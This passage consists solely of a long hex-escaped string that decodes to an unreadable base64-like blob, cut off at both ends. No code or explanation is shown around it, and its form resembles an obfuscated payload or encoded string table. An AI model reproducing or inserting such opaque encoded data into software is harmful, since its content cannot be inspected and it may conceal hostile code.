x75\x4c\x62\x7a\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x4c\x68\x72\x30\x4c\x62\x75\x4b\x6e\x69\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x67\x39\x7a\x7a\x30\x6a\x76\x73\x76\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x75\x31\x4f\x41\x75\x66\x6b\x75\x77\x50\x74\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x43\x75\x44\x6a\x71\x76\x7a\x64\x71\x4d\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x74\x48\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x76\x32\x48\x50\x71\x75\x48\x72\x41\x78\x66\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x7a\x32\x48\x50\x71\x75\x50\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x74\x32\x48\x50\x71\x75\x44\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x76\x6a\x71\x78\x62\x64\x72\x67\x35\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x41\x75\x6e\x68\x73\x75\x66\x4b\x71\x30\x4c\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x41\x4d\x31\x68\x73\x75\x66\x41\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x75\x4b\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x76\x30\x44\x6a\x71\x76\x50\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x44\x6a\x71\x76\x66\x4e\x72\x65\x76\x6a\x75\x67\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6a\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x71\x4b\x6e\x62\x75\x66\x66\x4f\x71\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x76\x76\x6a\x6e\x77\x48\x50\x71\x76\x6a\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x72\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x56\x41\x67\x4c\x62\x72\x31\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x69\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x57\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x53\x41\x67\x4c\x62\x72\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x77\x6f\x65\x4c\x4e\x42\x32\x44\x63\x76\x75\x4c\x41\x41\x67\x4c\x62\x72\x4c\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4c\x6e\x62\x73\x30\x4c\x62\x44\x65\x6e\x66\x77\x68\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x4e\x76\x30\x44\x6a\x71\x76\x50\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x41\x75\x66\x66\x73\x75\x6a\x77\x6f\x67\x7a\x64\x73\x75\x76\x6a\x71\x78\x62\x64\x73\x76\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x30\x6f\x65\x4c\x4e\x42\x32\x44\x64\x6d\x65\x4c\x31\x41\x67\x4c\x62\x74\x66\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x30\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4e\x45\x75\x44\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x4c\x6c\x73\x75\x66\x30\x71\x30\x39\x56\x77\x77\x44\x64\x6d\x65\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x6e\x73\x75\x66\x56\x7a\x30\x6a\x64\x71\x75\x4c\x4d\x71\x30\x4c\x6e\x73\x75\x66\x4f\x71\x30\x7a\x56\x77\x77\x44\x64\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x32\x47\x34\x73\x75\x6a\x58\x72\x4b\x4c\x4e\x43\x5a\x6e\x62\x45\x67\x44\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x45\x64\x48\x6a\x7a\x33\x44\x4e\x71\x4d\x54\x6a\x7a\x32\x48\x50\x71\x75\x44\x72\x41\x75\x6e\x6a\x41\x65\x4c\x76\x7a\x30\x7a\x79\x44\x32\x44\x68\x77\x76\x76\x50\x71\x4b\x72\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x78\x44\x4e\x72\x4a\x6e\x33\x7a\x30\x48\x6a\x76\x77\x4c\x64\x41\x4d\x6e\x65\x73\x30\x6e\x62\x71\x75\x4c\x62\x6d\x75\x6e\x66\x42\x4e\x44\x4e\x71\x30\x6e\x62\x72\x4c\x66\x50\x71\x30\x44\x6a\x71\x76\x7a\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x44\x68\x6e\x66\x76\x50\x72\x65\x72\x4a\x72\x65\x31\x64\x71\x75\x39\x72\x44\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x6d\x59\x54\x65\x73\x76\x65\x30\x7a\x30\x65\x57\x72\x49\x39\x48\x41\x75\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x72\x75\x6a\x6a\x71\x76\x66\x4f\x72\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x78\x73\x75\x6a\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x62\x44\x78\x44\x67\x7a\x30\x4c\x6c\x7a\x4e\x50\x4f\x6b\x31\x66\x72\x72\x77\x48\x64\x71\x30\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x65\x66\x62\x6d\x4d\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x7a\x71\x75\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x69\x45\x4d\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x78\x62\x62\x45\x65\x66\x50\x72\x67\x50\x4a\x72\x65\x6e\x64\x71\x75\x6e\x59\x75\x30\x76\x56\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x63\x71\x30\x66\x65\x75\x76\x76\x63\x43\x4b\x4c\x72\x41\x32\x44\x63\x76\x75\x7a\x62\x79\x78\x4c\x66\x73\x30\x4c\x62\x72\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x6d\x67\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x75\x65\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x72\x75\x6e\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x39\x64\x72\x76\x76\x6a\x71\x75\x6a\x63\x75\x75\x44\x5a\x41\x75\x6e\x35\x41\x30\x72\x62\x71\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x57\x7a\x32\x48\x66\x41\x75\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x73\x79\x32\x44\x62\x71\x32\x54\x65\x76\x30\x6e\x66\x77\x75\x4c\x62\x71\x78\x62\x62\x6d\x4b\x66\x4f\x72\x4c\x6e\x62\x71\x75\x54\x72\x74\x4d\x39\x6a\x75\x4c\x4c\x4e\x71\x75\x6e\x52\x72\x67\x6e\x64\x72\x76\x50\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x44\x50\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x79\x4b\x4c\x62\x71\x78\x62\x62\x6e\x67\x44\x63\x73\x76\x6a\x33\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x73\x66\x66\x6f\x71\x75\x4c\x62\x74\x77\x44\x69\x45\x75\x66\x56\x7a\x4b\x6e\x6a\x7a\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x72\x66\x72\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x71\x74\x47\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x76\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x6e\x7a\x30\x76\x36\x79\x30\x72\x6e\x71\x30\x66\x65\x73\x75\x6a\x72\x6d\x30\x66\x36\x7a\x32\x44\x64\x75\x30\x66\x73\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x72\x65\x4c\x63\x79\x5a\x6e\x62\x6d\x75\x66\x4e\x71\x78\x4c\x62\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x72\x4c\x72\x4a\x72\x66\x4c\x64\x71\x75\x72\x6a\x71\x4c\x4b\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x35\x71\x76\x50\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x44\x51\x79\x30\x72\x4c\x71\x30\x66\x65\x73\x75\x6a\x5a\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x75\x31\x4e\x73\x65\x72\x4a\x72\x67\x4c\x62\x72\x77\x44\x62\x45\x75\x66\x4b\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x4a\x62\x4e\x73\x65\x6e\x62\x79\x4b\x4c\x63\x42\x32\x44\x68\x75\x30\x66\x78\x73\x75\x6a\x76\x7a\x30\x44\x64\x71\x76\x48\x6a\x71\x4b\x4c\x4e\x72\x76\x6e\x62\x76\x75\x4c\x63\x74\x77\x44\x66\x71\x30\x66\x71\x73\x75\x65\x58\x71\x32\x39\x59\x76\x68\x44\x36\x6e\x4e\x69\x33\x45\x68\x76\x4e\x79\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x4c\x78\x72\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x72\x4a\x72\x67\x31\x62\x72\x77\x44\x62\x45\x75\x66\x70\x73\x75\x69\x32\x72\x4b\x35\x33\x74\x76\x66\x72\x75\x75\x66\x4f\x71\x76\x66\x6f\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x72\x7a\x30\x6a\x78\x42\x32\x44\x62\x75\x30\x66\x68\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x67\x44\x63\x41\x75\x66\x63\x75\x76\x66\x67\x45\x77\x66\x50\x6d\x65\x66\x62\x73\x5a\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x77\x77\x44\x62\x76\x75\x76\x64\x79\x32\x31\x56\x44\x65\x66\x62\x71\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x6d\x30\x50\x58\x74\x66\x66\x62\x71\x78\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x4d\x4c\x62\x71\x4c\x66\x72\x75\x4e\x4c\x48\x41\x74\x62\x62\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x76\x4c\x4e\x71\x76\x76\x66\x72\x4d\x6e\x54\x42\x33\x72\x62\x71\x75\x6e\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x44\x6a\x71\x75\x7a\x63\x71\x4d\x35\x6b\x43\x75\x58\x72\x71\x75\x66\x59\x76\x75\x4c\x33\x41\x67\x35\x33\x7a\x30\x6a\x50\x71\x75\x6a\x72\x75\x77\x72\x35\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x75\x6e\x70\x73\x76\x4f\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x50\x71\x76\x76\x68\x71\x75\x66\x76\x41\x30\x35\x62\x71\x78\x6e\x4e\x71\x4c\x6e\x52\x72\x67\x6e\x64\x73\x78\x62\x6a\x71\x74\x72\x4e\x73\x65\x48\x34\x6f\x65\x4c\x73\x44\x32\x44\x63\x75\x32\x54\x65\x79\x75\x6e\x6a\x43\x75\x4c\x63\x43\x32\x44\x69\x42\x4e\x47\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x41\x30\x72\x7a\x71\x30\x4c\x59\x73\x75\x6a\x57\x6f\x65\x4c\x73\x42\x32\x44\x63\x75\x32\x54\x65\x76\x30\x6e\x6a\x43\x30\x4c\x63\x42\x64\x48\x6a\x75\x4d\x54\x4e\x71\x4c\x6e\x52\x72\x66\x76\x64\x73\x78\x72\x6a\x71\x4c\x4f\x34\x73\x76\x6a\x7a\x7a\x30\x6a\x74\x41\x30\x72\x74\x71\x30\x4c\x31\x73\x75\x6a\x77\x6f\x65\x4c\x73\x76\x77\x44\x64\x41\x77\x54\x65\x71\x75\x6e\x6a\x44\x4b\x4c\x63\x41\x64\x48\x6a\x75\x4d\x44\x4e\x71\x4c\x6e\x52\x72\x65\x39\x64\x73\x78\x44\x6a\x71\x4d\x71\x34\x73\x76\x6a\x4a\x7a\x30\x6a\x74\x41\x30\x72\x6e\x71\x30\x4c\x34\x73\x75\x6a\x6b\x6f\x65\x4c\x73\x73\x77\x44\x63\x75\x32\x54\x65\x73\x30\x6e\x6a\x45\x75\x4c\x63\x72\x4a\x48\x6a\x75\x4b\x76\x4e\x71\x4c\x6e\x52\x72\x65\x4c\x64\x73\x78\x50\x6a\x71\x4c\x69\x34\x73\x76\x6a\x72\x7a\x30\x6a\x74\x41\x30\x72\x68\x71\x30\x4b\x57\x73\x75\x6a\x6f\x6f\x65\x4c\x73\x74\x77\x44\x63\x75\x32\x54\x65\x72\x75\x6e\x6a\x6d\x75\x4c\x63\x71\x4a\x48\x6a\x75\x4b\x66\x4e\x71\x4c\x6e\x52\x72\x65\x6e\x64\x73\x74\x6a\x6a\x71\x74\x4b\x34\x73\x76\x65\x34\x7a\x30\x6a\x74\x41\x30\x72\x62\x71\x30\x4b\x5a\x73\x75\x65\x58\x6f\x65\x4c\x73\x44\x65\x6a\x62\x75\x30\x76\x63\x73\x75\x66\x76\x43\x65\x65\x5a\x7a\x32\x4c\x70\x71\x30\x66\x4b\x7a\x4b\x6e\x66\x74\x4b\x65\x57\x71\x77\x44\x65\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x79\x4b\x4c\x62\x6f\x75\x6e\x68\x73\x76\x4c\x4e\x72\x64\x62\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x75\x6e\x62\x76\x67\x7a\x64\x73\x77\x72\x6a\x71\x4b\x35\x64\x72\x66\x4c\x7a\x7a\x30\x75\x57\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x6a\x62\x7a\x30\x76\x74\x71\x76\x76\x4d\x71\x30\x4c\x4c\x73\x75\x6a\x67\x71\x30\x6e\x6a\x77\x77\x44\x66\x76\x75\x4b\x30\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x66\x41\x75\x66\x79\x7a\x4b\x6e\x6a\x75\x30\x4c\x63\x7a\x65\x6e\x6d\x6e\x66\x4c\x4e\x72\x4a\x62\x6a\x75\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x33\x4c\x62\x76\x4b\x4c\x63\x41\x64\x48\x6a\x41\x67\x6e\x4e\x72\x4c\x76\x6a\x73\x77\x48\x50\x71\x76\x7a\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x41\x75\x76\x79\x44\x32\x4c\x68\x71\x30\x66\x73\x75\x77\x4c\x48\x72\x30\x4c\x63\x72\x4b\x6e\x68\x42\x32\x4c\x66\x41\x66\x6e\x66\x75\x4b\x4c\x63\x6d\x67\x44\x65\x41\x75\x66\x48\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6e\x75\x6e\x67\x42\x31\x4c\x4e\x72\x67\x54\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x5a\x75\x34\x73\x77\x48\x56\x7a\x30\x72\x52\x73\x76\x72\x4f\x41\x75\x66\x70\x75\x77\x4b\x59\x73\x77\x48\x6a\x76\x77\x48\x65\x41\x75\x66\x74\x73\x75\x6a\x7a\x7a\x30\x44\x79\x44\x32\x4c\x67\x41\x75\x66\x41\x75\x77\x48\x68\x72\x30\x4c\x63\x42\x65\x6e\x6d\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x75\x32\x7a\x64\x73\x76\x50\x6a\x71\x4b\x50\x64\x71\x32\x39\x7a\x7a\x30\x76\x52\x73\x74\x6a\x50\x73\x76\x6e\x67\x73\x76\x6a\x6a\x7a\x30\x48\x50\x71\x75\x35\x6a\x71\x4e\x47\x34\x73\x77\x48\x5a\x7a\x30\x72\x76\x73\x77\x58\x4f\x41\x75\x66\x6f\x75\x77\x48\x31\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x50\x73\x65\x6e\x62\x74\x4c\x66\x51\x7a\x75\x44\x6a\x71\x74\x66\x64\x71\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4d\x44\x4e\x72\x4b\x6e\x62\x76\x32\x7a\x64\x73\x77\x72\x6a\x71\x4c\x6a\x64\x74\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x76\x62\x50\x73\x76\x6e\x67\x73\x77\x48\x73\x6f\x65\x4c\x4f\x7a\x32\x44\x67\x72\x75\x4c\x4f\x41\x67\x4c\x62\x76\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4b\x6e\x62\x79\x75\x4c\x63\x74\x77\x44\x68\x6d\x33\x44\x50\x72\x4d\x4c\x62\x76\x66\x66\x4f\x7a\x75\x44\x6a\x71\x4b\x35\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x73\x76\x72\x4d\x71\x30\x4c\x48\x73\x75\x6a\x6f\x71\x30\x6a\x6a\x77\x77\x44\x66\x6d\x65\x4b\x34\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x69\x71\x30\x66\x72\x73\x75\x6a\x77\x6f\x65\x4c\x4f\x76\x77\x44\x66\x72\x75\x4c\x74\x41\x67\x4c\x62\x75\x76\x66\x50\x6e\x4b\x4c\x4f\x73\x76\x76\x50\x72\x75\x48\x33\x41\x75\x44\x35\x71\x76\x66\x72\x41\x4b\x39\x68\x73\x75\x6a\x63\x71\x30\x72\x7a\x41\x75\x76\x4f\x75\x30\x76\x72\x73\x75\x6a\x52\x7a\x30\x72\x35\x71\x76\x48\x4d\x71\x30\x4c\x41\x73\x75\x65\x35\x71\x30\x35\x6a\x77\x77\x44\x65\x6d\x65\x4c\x6e\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6f\x74\x48\x6a\x41\x68\x44\x4e\x72\x64\x62\x6a\x74\x4d\x48\x50\x71\x76\x62\x72\x41\x4b\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x35\x71\x76\x4c\x6a\x71\x74\x62\x4e\x72\x4c\x48\x33\x41\x75\x4c\x50\x71\x75\x35\x72\x41\x75\x54\x68\x73\x75\x65\x58\x71\x30\x48\x56\x41\x75\x76\x4f\x75\x30\x4c\x79\x7a\x4b\x6e\x66\x77\x75\x4c\x63\x42\x32\x44\x66\x41\x75\x66\x41\x7a\x4b\x6e\x6a\x7a\x4b\x4c\x63\x73\x4b\x6e\x70\x6e\x66\x4c\x4e\x72\x77\x54\x6a\x72\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x65\x4f\x34\x73\x76\x6a\x76\x7a\x30\x48\x64\x71\x75\x39\x6a\x71\x4c\x4f\x34\x73\x77\x43\x57\x7a\x30\x72\x52\x73\x78\x62\x4f\x41\x75\x66\x70\x75\x77\x48\x4c\x73\x77\x48\x6a\x76\x77\x4c\x67\x42\x4e\x44\x4f\x72\x31\x6e\x62\x79\x4b\x4c\x63\x72\x77\x44\x69\x77\x68\x44\x50\x72\x33\x4c\x62\x75\x4c\x66\x4f\x72\x30\x44\x6a\x71\x4b\x7a\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x76\x6a\x4d\x71\x30\x76\x48\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x65\x48\x74\x71\x75\x6a\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x75\x4c\x35\x71\x75\x35\x6a\x71\x74\x4b\x34\x73\x77\x4c\x62\x7a\x30\x71\x57\x73\x78\x7a\x4f\x41\x75\x66\x71\x75\x77\x48\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x72\x4e\x71\x76\x76\x66\x71\x32\x66\x50\x73\x75\x6e\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x75\x4e\x44\x4e\x71\x76\x76\x66\x72\x67\x66\x50\x73\x75\x31\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x54\x4e\x72\x75\x6e\x62\x79\x4d\x7a\x64\x73\x77\x6a\x6a\x71\x4b\x6a\x64\x72\x75\x4c\x7a\x7a\x30\x76\x66\x73\x78\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x74\x4b\x4c\x62\x72\x4b\x6a\x63\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x67\x4c\x62\x71\x4c\x66\x72\x76\x4e\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x39\x4e\x72\x78\x4c\x62\x7a\x4d\x7a\x64\x73\x77\x54\x6a\x71\x4b\x35\x64\x73\x65\x4c\x7a\x7a\x30\x75\x57\x73\x77\x54\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x72\x4b\x6a\x63\x42\x78\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x68\x4c\x62\x71\x4c\x66\x72\x7a\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x6e\x4e\x72\x4b\x6e\x62\x41\x77\x7a\x64\x73\x77\x48\x6a\x71\x4c\x6a\x64\x72\x31\x4c\x7a\x7a\x30\x7a\x66\x73\x77\x35\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x77\x4c\x62\x71\x4c\x66\x72\x42\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x44\x4e\x72\x32\x4c\x62\x75\x4c\x66\x50\x42\x75\x44\x6a\x71\x4b\x7a\x64\x72\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x48\x66\x45\x75\x66\x63\x75\x76\x66\x57\x43\x76\x66\x72\x74\x4a\x62\x6a\x71\x76\x6a\x58\x73\x31\x66\x6e\x71\x75\x4c\x74\x76\x77\x44\x62\x76\x75\x76\x6d\x79\x77\x54\x66\x72\x67\x72\x64\x71\x75\x76\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x6f\x75\x4c\x63\x76\x77\x44\x66\x41\x30\x4c\x76\x41\x67\x4c\x62\x75\x31\x66\x50\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x72\x7a\x30\x66\x76\x72\x75\x31\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x76\x54\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x62\x6d\x4d\x39\x57\x71\x78\x44\x62\x41\x76\x62\x50\x71\x75\x6a\x72\x75\x74\x66\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x75\x4e\x66\x6c\x75\x75\x31\x6